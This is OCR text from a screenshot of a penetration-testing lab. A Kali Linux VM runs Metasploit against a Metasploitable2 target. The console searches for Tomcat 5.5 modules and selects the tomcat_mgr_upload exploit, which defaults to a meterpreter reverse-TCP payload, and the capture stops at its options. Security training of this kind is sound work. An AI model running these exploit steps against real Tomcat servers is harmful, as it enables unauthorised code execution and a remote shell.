 kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
kali-linux-2025.3-vmwar
Home
Metasploitable2-Linux
kali-linux-2025.3-vmware...
1 2 3 4
2
21:01
Tomcat Server Administra
OffSec
Kali Linux
TOMCAT WEB SER
ADMINISTRATION
og Out
Tomcat Server
Service (Catalina)
Resources
Data Sources
Mail Sessions
Environment Entries
User Databases
User Definition
Users
Groups
Roles
kali@kali: ~
Session Actions Edit View Help
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search tomcat 5.5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/tomcat_ghostcat 2020-02-20 normal Yes Apache Tomcat AJP File Read
1 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated Code Execution
2 \_ target: Automatic . . . .
3 \_ target: Java Universal . . . .
4 \_ target: Windows Universal . . . .
5 \_ target: Linux x86 . . . .
6 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes Apache Tomcat Manager Authenticated Upload Code Execution
7 \_ target: Java Universal . . . .
8 \_ target: Windows Universal . . . .
9 \_ target: Linux x86 . . . .
10 auxiliary/dos/http/apache_tomcat_transfer_encoding 2010-07-09 normal No Apache Tomcat Transfer-Encoding Information Disclosure and DoS
11 auxiliary/scanner/http/tomcat_enum . normal No Apache Tomcat User Enumeration
12 auxiliary/admin/http/tomcat_administration . normal No Tomcat Administration Tool Default Access
13 auxiliary/admin/http/tomcat_utf8_traversal 2009-01-09 normal No Tomcat UTF-8 Directory Traversal Vulnerability
14 auxiliary/admin/http/trendmicro_dlp_traversal 2009-01-09 normal No TrendMicro Data Loss Prevention 5.5 Directory Traversal
Interact with a module by name or index. For example info 14, use 14 or use auxiliary/admin/http/trendmicro_dlp_traversal
msf > use 6
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.